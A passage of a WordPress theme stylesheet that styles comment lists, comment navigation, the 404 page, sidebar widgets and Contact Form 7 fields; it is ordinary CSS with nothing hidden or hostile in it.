 * 11.4.2 - Comment list
 * -------------------------------------------------------------
 */

/* comments */
.comment-list-wrap {
	margin-bottom: 40px;
	padding: 30px 30px 15px;
	background-color: #ffffff;
}
.comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.comment-list .children {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 0 30px;
}

/* comment body */
.comment .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
}
.comment-list > .comment:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}

/* pingbacks and trackbacks */
.comment-list .trackback .comment-body,
.comment-list .pingback .comment-body {
	margin-top: 25px;
	padding-top: 25px;
	padding-left: 36px;
	border-top: 1px solid #eeefef;
	word-wrap: break-word;
	position: relative;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-list .trackback .comment-body::before,
.comment-list .pingback .comment-body::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f35d'; /* icon: external-link-alt */
	position: absolute;
	top: auto;
	left: 0;
	margin-top: -2px;
	line-height: 1;
	font-size: 19px;
	color: #4c4f53;
	opacity: 0.2;
}
.comment-list > .trackback:first-child > .comment-body,
.comment-list > .pingback:first-child > .comment-body {
	margin-top: 0;
	padding-top: 0;
	border-top: none;
}
.comment-list .trackback .comment-body > a,
.comment-list .pingback .comment-body > a {
	display: block;
	margin-top: 12px;
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-list .trackback .comment-body > a:hover,
.comment-list .trackback .comment-body > a:focus,
.comment-list .pingback .comment-body > a:hover,
.comment-list .pingback .comment-body > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-list .trackback .comment-body .edit-link,
.comment-list .pingback .comment-body .edit-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link,
.comment-list .pingback .comment-body .edit-link .comment-edit-link {
	color: #989ea6;
	text-decoration: none !important;
}
.comment-list .trackback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .trackback .comment-body .edit-link .comment-edit-link:focus,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: avatar */
.comment-meta .comment-author img {
	float: left;
	display: block;
	width: 46px !important;
	height: 46px !important;
	margin: 0 15px 0 0;
	padding: 0;
	border-radius: 23px;
}

/* comment metadata: author */
.comment-meta .comment-author .fn {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.comment-meta .comment-author .fn .url {
	color: #2f3235;
	text-decoration: underline !important;
}
.comment-meta .comment-author .fn .url:hover,
.comment-meta .comment-author .fn .url:focus {
	color: #6ca4db;
}
.comment-meta .comment-author .says {
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important;
}

/* comment metadata: post author */
.bypostauthor > article .fn::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f5ac'; /* icon: pen-fancy */
	margin-left: 8px;
	font-size: 75%;
}

/* comment metadata: date and edit links */
.comment-meta .comment-metadata {
	margin-top: 2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.comment-meta .comment-metadata a {
	color: #989ea6;
}
.comment-meta .comment-metadata a:hover,
.comment-meta .comment-metadata a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment metadata: edit link */
.comment-meta .edit-link {
	margin-left: 10px;
}

/* comment metadata: "comment awaiting moderation" message */
.comment-meta .comment-awaiting-moderation {
	display: block;
	margin: 15px 0 0 61px;
	padding: 4px 0;
	background-color: #f7f8f8;
}

/* comment content */
.comment-content {
	padding: 12px 0 0 61px;
}
.bwp-no-avatars .comment-content {
	padding-left: 0 !important;
}
.comment-content p {
	margin-bottom: 15px;
}
.comment-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-content a:hover,
.comment-content a:focus {
	color: #6ca4db;
}

/* comment reply */
.comment-body .reply {
	padding: 0 0 0 61px;
	margin-top: -6px;
	line-height: 1.3;
}
.bwp-no-avatars .comment-body .reply {
	padding-left: 0 !important;
}
.comment-body .reply .comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:focus {
	color: #989ea6;
}
.comment-body .reply .comment-reply-link:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* comment reply: comment form */
.comment-list li .comment-respond {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px solid #eeefef;
}
.comment-list li .comment-reply-title {
	margin-bottom: 16px;
}
.comment-list li .comment-form {
	margin-bottom: 0;
	padding: 0;
	box-shadow: none;
}
.comment-list li .comment-form .form-submit {
	padding-bottom: 5px;
}

/* comments are closed */
.comment-list-wrap.comments-closed .comment-list {
	padding-bottom: 0;
}
.comments-area .no-comments {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}


/**
 * 11.4.3 - Comments navigation
 * -------------------------------------------------------------
 */

.comment-navigation {
	margin: 10px 0 0;
	padding: 20px 0 15px;
	border-top: 1px solid #eeefef;
}
.comment-list-wrap.comments-closed .comment-navigation {
	margin-top: 25px;
}
.comment-navigation::before,
.comment-navigation::after {
	content: " ";
	display: table;
}
.comment-navigation::after {
	clear: both;
}
.comment-navigation {
	zoom: 1;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
	line-height: 1.6;
}
.comment-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.comment-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	word-wrap: break-word;
	color: #989ea6;
}
.comment-navigation .nav-links a:hover,
.comment-navigation .nav-links a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.comment-navigation .nav-previous i {
	margin-right: 10px;
}
.comment-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.5 - Related posts / Posts on a single page
 * -------------------------------------------------------------
 */

.bwp-page-posts,
.bwp-related-posts {
	overflow: hidden;
}
.bwp-page-posts-list,
.bwp-related-posts-list {
	margin-right: -30px;
}
.bwp-page-posts .post,
.bwp-related-posts .post {
	float: left;
}
.bwp-page-posts.bwp-show-2-page-posts .post,
.bwp-related-posts.bwp-show-2-related-posts .post {
	width: 50%;
}
.bwp-page-posts.bwp-show-3-page-posts .post,
.bwp-related-posts.bwp-show-3-related-posts .post {
	width: 33.33%;
}


/**
 * 12.0 - Page 404
 * -------------------------------------------------------------
 */

.bwp-page-404-container {
	margin: 60px 0;
	padding: 120px 30px;
	text-align: center;
	background-color: #ffffff;
}
.bwp-page-404-content {
	max-width: 500px;
	width: 100%;
	margin: 0 auto;
}
.bwp-page-404-content h1,
.bwp-page-404-content h2 {
	margin-bottom: 15px;
	font-style: normal;
	font-weight: 700;
	color: #2f3235;
}
.bwp-page-404-content h1 {
	font-size: 29px;
	line-height: 1.2;
}
.bwp-page-404-content h2 {
	font-size: 23px;
	line-height: 1.3;
}
.bwp-page-404-content p {
	margin-bottom: 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-page-404-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-page-404-content a:hover,
.bwp-page-404-content a:focus {
	color: #6ca4db;
}


/**
 * 13.0 - Sidebar and Widgets
 * -------------------------------------------------------------
 */

/* sidebar container */
.bwp-sidebar-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* widget container */
.bwp-widget,
.widget {
	overflow: hidden;
	word-wrap: break-word;
	margin-bottom: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-widget a,
.widget a {
	color: #4c4f53;
	text-decoration: none !important;
}
.bwp-widget a:hover,
.bwp-widget a:focus,
.widget a:hover,
.widget a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget {
	margin: 0;
}

/* widget title */
.bwp-widget .bwp-widget-title,
.widget .widgettitle {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	color: #2f3235;
	background-color: #ffffff;
}
.bwp-widget .bwp-widget-title a,
.widget .widgettitle a {
	color: #2f3235;
	text-decoration: none !important;
}
.bwp-widget .bwp-widget-title a:hover,
.bwp-widget .bwp-widget-title a:focus,
.widget .widgettitle a:hover,
.widget .widgettitle a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget .widgettitle {
	box-shadow: inset 0 0 0 1px rgba(41,42,45,0.05);
}

/* widget area: list unstyled */
.bwp-sidebar-content .list-unstyled {
	list-style: none;
}

/* widget area: h1 - h6 */
.bwp-sidebar-content h1,
.bwp-sidebar-content h2,
.bwp-sidebar-content h3:not(.bwp-widget-title),
.bwp-sidebar-content h4,
.bwp-sidebar-content h5,
.bwp-sidebar-content h6 {
	margin: 0 0 15px;
}
.bwp-sidebar-content h1 {
	font-size: 27px;
}
.bwp-sidebar-content h2 {
	font-size: 23px;
}
.bwp-sidebar-content h3:not(.bwp-widget-title) {
	font-size: 20px;
	line-height: 1.3;
}
.bwp-sidebar-content h4 {
	font-size: 17px;
	line-height: 1.4;
}
.bwp-sidebar-content h5 {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-sidebar-content h6 {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 1.7;
}
.bwp-sidebar-content .wp-block-group h1,
.bwp-sidebar-content .wp-block-group h2,
.bwp-sidebar-content .wp-block-group h3:not(.bwp-widget-title),
.bwp-sidebar-content .wp-block-group h4,
.bwp-sidebar-content .wp-block-group h5,
.bwp-sidebar-content .wp-block-group h6,
.bwp-sidebar-content .widget_block .widget-title {
	margin: 0 0 20px;
	padding: 15px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	text-transform: uppercase;
	background-color: #ffffff;
}
.bwp-sidebar-content .widget_block .widget-title {
	margin-top: 25px;
}
.bwp-sidebar-content .widget_block:first-child .widget-title {
	margin-top: 0;
}

/* widget area: block */
.widget_block {
	margin: 0;
}
.bwp-sidebar-content .widget_block:last-child {
	margin-bottom: 25px;
}
.bwp-sidebar-content .widget_block > :first-child:not(.widget-title) {
	margin-top: 0 !important;
}
.bwp-sidebar-content.bwp-content .alignwide,
.bwp-sidebar-content.bwp-content .alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
	width: auto;
	max-width: 100%;
}
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.bwp-sidebar-content.bwp-content h1.alignwide,
.bwp-sidebar-content.bwp-content h2.alignwide,
.bwp-sidebar-content.bwp-content h3.alignwide,
.bwp-sidebar-content.bwp-content h4.alignwide,
.bwp-sidebar-content.bwp-content h5.alignwide,
.bwp-sidebar-content.bwp-content h6.alignwide,
.bwp-sidebar-content.bwp-content h1.alignfull,
.bwp-sidebar-content.bwp-content h2.alignfull,
.bwp-sidebar-content.bwp-content h3.alignfull,
.bwp-sidebar-content.bwp-content h4.alignfull,
.bwp-sidebar-content.bwp-content h5.alignfull,
.bwp-sidebar-content.bwp-content h6.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-table.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-table.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-image.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-video.alignfull figcaption,
.bwp-sidebar-content.bwp-content .wp-block-file.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-file.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-buttons.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-columns.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-archives-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-archives-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-calendar.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-categories-list.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-categories-dropdown.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-latest-comments.alignfull,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-sidebar-content.bwp-content ul.wp-block-latest-posts.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-rss.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-sidebar-content.bwp-content .wp-block-tag-cloud.alignfull,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-sidebar-content.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 0;
	padding-left: 0;
}

/* widget area: group block */
.bwp-sidebar-content .wp-block-group {
	margin: 0 0 40px;
}
.bwp-sidebar-content .widget_block:last-child .wp-block-group {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-group .wp-block-group__inner-container > :last-child:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
	margin-bottom: 0;
}

/* widget area: separator */
.bwp-sidebar-content .widget_block .wp-block-separator {
	margin-top: 0 !important;
	margin-bottom: 15px;
}


/**
 * 13.1 - Widget: Archives
 * -------------------------------------------------------------
 */

.widget_archive ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_archive ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_archive ul li:last-child {
	margin-bottom: 0;
}
.widget_archive ul li a {
	margin-right: 4px;
}
.widget_archive select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_archive select:active,
.widget_archive select:focus {
	outline: none;
}

/* block: archives */
.widget_block.widget_archive {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-archives-list li::before {
	display: none;
}
.bwp-sidebar-content .wp-block-archives-dropdown select {
	margin-top: 0;
}


/**
 * 13.2 - Widget: Pages
 * -------------------------------------------------------------
 */

.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_pages ul li {
	color: #989ea6;
	margin-bottom: 10px;
}
.widget_pages ul li:last-child {
	margin-bottom: 0;
}
.widget_pages ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_pages ul ul li::before {
	content: '- ';
	color: #4c4f53;
}

/* block: page list */
.widget_block > .wp-block-page-list {
	margin-bottom: 40px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-page-list {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-page-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-page-list ul li::before {
	content: '-';
	margin-right: 5px;
}


/**
 * 13.3 - Widget: Categories
 * -------------------------------------------------------------
 */

.widget_categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_categories ul li {
	color: #989ea6; /* counter */
	margin-bottom: 10px;
}
.widget_categories ul li:last-child {
	margin-bottom: 0;
}
.widget_categories ul li a {
	margin-right: 4px;
}
.widget_categories ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_categories ul ul li::before {
	content: '- ';
	color: #4c4f53;
}
.widget_categories:not(.widget_block) select {
	margin-top: 5px;
	padding: 8px 20px 8px 10px;
	max-width: 100%;
	width: 100%;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #ffffff;
}
.widget_categories select:active,
.widget_categories select:focus {
	outline: none;
}

/* block: categories */
.widget_block.widget_categories {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-categories-list li::before {
	content: '';
	margin-right: 0;
}
.bwp-sidebar-content .wp-block-categories-list ul li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-sidebar-content .wp-block-categories select {
	margin-top: 5px;
}


/**
 * 13.4 - Widget: Recent Posts
 * -------------------------------------------------------------
 */

.widget_recent_entries ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_entries ul li {
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_entries ul li .post-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}

/* block with latest posts */
.widget_block.widget_recent_entries {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-latest-posts,
.bwp-sidebar-content ul.wp-block-latest-posts.is-grid {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}

/* block with latest posts: post title */
.bwp-sidebar-content ul.wp-block-latest-posts > li > a {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:hover,
.bwp-sidebar-content ul.wp-block-latest-posts > li > a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block with latest posts: post excerpt */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 14px;
}

/* block with latest posts: featured image */
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin-bottom: 12px;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 20px 7px 0;
}
.bwp-sidebar-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 20px;
}

/* block with latest posts: grid style */
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li {
	margin: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-sidebar-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
	line-height: 1.7;
}


/**
 * 13.5 - Widget: Tag Cloud
 * -------------------------------------------------------------
 */

.widget_tag_cloud .tagcloud {
	overflow: hidden;
	margin-right: -4px;
}
.widget_tag_cloud a {
	margin-right: 4px;
}

/* block: tag cloud */
.widget_block.widget_tag_cloud {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-tag-cloud {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 13.6 - Widget: Calendar
 * -------------------------------------------------------------
 */

.widget_calendar .wp-calendar-table {
	margin: 0;
	max-width: 100%;
	width: 100%;
	line-height: 1.2;
}

/* caption */
.widget_calendar .wp-calendar-table caption {
	padding: 0 0 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead */
.widget_calendar .wp-calendar-table thead th {
	padding: 0 0 10px;
	font-weight: 700;
	border: none;
}

/* tbody */
.widget_calendar .wp-calendar-table tbody td {
	padding: 5px 0 5px 2px;
	border: none;
}
.widget_calendar .wp-calendar-table tbody a {
	text-decoration: underline !important;
}
.widget_calendar .wp-calendar-table tbody #today {
	font-weight: 700;
}

/* prev/next links: new styles (WordPress 5.4+) */
.widget_calendar .wp-calendar-nav {
	margin: 10px 0 0;
	font-weight: 700;
}
.widget_calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.widget_calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}

/* prev/next links: old styles */
.widget_calendar .wp-calendar-table #next {
	text-align: right;
}
.widget_calendar .wp-calendar-table #prev,
.widget_calendar .wp-calendar-table #next {
	margin: 10px 0 0;
	font-weight: 700;
}

/* block: calendar */
.widget_block.widget_calendar {
	margin-bottom: 25px;
}


/**
 * 13.7 - Widget: Navigation Menu
 * -------------------------------------------------------------
 */

.widget_nav_menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu ul li {
	margin-bottom: 10px;
}
.widget_nav_menu ul li:last-child {
	margin-bottom: 0;
}
.widget_nav_menu ul li i {
	margin-right: 8px;
}
.widget_nav_menu ul ul {
	margin: 10px 0 0;
	padding: 0 0 1px 10px;
}
.widget_nav_menu ul ul li::before {
	content: '- ';
	color: #4c4f53;
}


/**
 * 13.8 - Widget: Meta
 * -------------------------------------------------------------
 */

.widget_meta ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_meta ul li {
	margin-bottom: 10px;
}
.widget_meta ul li:last-child {
	margin-bottom: 0;
}


/**
 * 13.9 - Widget: Recent Comments
 * -------------------------------------------------------------
 */

.widget_recent_comments ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_recent_comments ul li {
	margin-bottom: 10px;
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0;
}
.widget_recent_comments ul li .comment-author-link a,
.widget_recent_comments ul li a {
	text-decoration: underline !important;
}

/* block with recent comments */
.widget_block.widget_recent_comments {
	margin-bottom: 25px;
}
.bwp-sidebar-content .wp-block-latest-comments,
.bwp-sidebar-content .wp-block-latest-comments.aligncenter {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-sidebar-content .wp-block-latest-comments.has-dates li,
.bwp-sidebar-content .wp-block-latest-comments.has-excerpts li,
.bwp-sidebar-content .wp-block-latest-comments.has-avatars li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e7e8;
}
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt,
.bwp-sidebar-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
}
.bwp-sidebar-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}


/**
 * 13.10 - Widgets: Text and Custom HTML
 * -------------------------------------------------------------
 */

.bwp-widget.widget_text:not(.widget_block) {
	margin-bottom: 25px;
}
.bwp-widget.widget_text.widget_custom_html {
	margin-bottom: 40px;
}
.textwidget > :first-child {
	margin-top: 0 !important;
}

/* Contact Form 7: additional styles */
/* p */
.bwp-sidebar-content .wpcf7 p {
	margin-bottom: 10px;
}
/* label */
.bwp-sidebar-content label {
	font-size: 14px;
}
.bwp-sidebar-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-sidebar-content .wpcf7 input[type="text"],
.bwp-sidebar-content .wpcf7 input[type="email"],
.bwp-sidebar-content .wpcf7 input[type="url"],
.bwp-sidebar-content .wpcf7 input[type="tel"],
.bwp-sidebar-content .wpcf7 input[type="number"],
.bwp-sidebar-content .wpcf7 input[type="date"],
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select {
	height: 38px;
	border: 1px solid #ffffff;
	border-bottom-color: #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 textarea,
.bwp-sidebar-content .wpcf7 select[multiple] {
	height: 90px;
}
.bwp-sidebar-content .wpcf7 label input,
.bwp-sidebar-content .wpcf7 label textarea {
	margin-top: 5px;
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="text"]:hover,
.bwp-sidebar-content .wpcf7 input[type="email"]:hover,
.bwp-sidebar-content .wpcf7 input[type="url"]:hover,
.bwp-sidebar-content .wpcf7 input[type="tel"]:hover,
.bwp-sidebar-content .wpcf7 input[type="number"]:hover,
.bwp-sidebar-content .wpcf7 input[type="date"]:hover,
.bwp-sidebar-content .wpcf7 textarea:hover,
.bwp-sidebar-content .wpcf7 select:hover,
.bwp-sidebar-content .wpcf7 input[type="text"]:focus,
.bwp-sidebar-content .wpcf7 input[type="email"]:focus,
.bwp-sidebar-content .wpcf7 input[type="url"]:focus,
.bwp-sidebar-content .wpcf7 input[type="tel"]:focus,
.bwp-sidebar-content .wpcf7 input[type="number"]:focus,
.bwp-sidebar-content .wpcf7 input[type="date"]:focus,
.bwp-sidebar-content .wpcf7 textarea:focus,
.bwp-sidebar-content .wpcf7 select:focus {
	border-color: #ffffff;
	border-bottom-color: #6ca4db;
}
.bwp-sidebar-content .wpcf7 input[type="file"] {
	padding: 9px;
	border: 1px dashed #e3e5e6;
	outline: none !important;
}
.bwp-sidebar-content .wpcf7 input[type="file"]:hover,
.bwp-sidebar-content .wpcf7 input[type="file"]:focus {
	border-color: #6ca4db;
}
/* submit */
.bwp-sidebar-content .wpcf7 input[type="submit"] {
	margin: 10px 0 5px;
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-sidebar-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label {
	font-size: 15px;
	font-weight: 400;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"],
.bwp-sidebar-content .wpcf7 input[type="radio"] {
	border-width: 1px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-sidebar-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-sidebar-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
.bwp-sidebar-content .wpcf7 input[type="checkbox"]:checked::before,
.bwp-sidebar-content .wpcf7 input[type="radio"]:checked::before {
	line-height: 14px;
}
/* action styles */
.bwp-sidebar-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #ffffff;
	opacity: 1;
}
.bwp-sidebar-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-sidebar-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 12px;
	font-weight: 700;
	color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-sidebar-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing,
